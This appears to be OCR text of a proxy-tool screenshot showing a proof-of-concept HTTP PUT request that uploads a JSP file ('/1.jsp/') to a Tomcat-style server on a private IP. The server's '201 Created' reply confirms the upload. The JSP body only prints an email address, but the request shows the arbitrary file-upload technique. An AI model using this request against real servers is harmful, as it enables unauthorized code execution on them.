 Go
Cancel
<
>
Target: http://192.168.140.10:1116
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
PUT /1.jsp/ HTTP/1.1
Host: 192.168.140.10:1116
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept: */*
Content-Length: 43
<% out.println("pez1420@gmail.com"); %>
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sun, 24 Sep 2017 05:39:24 GMT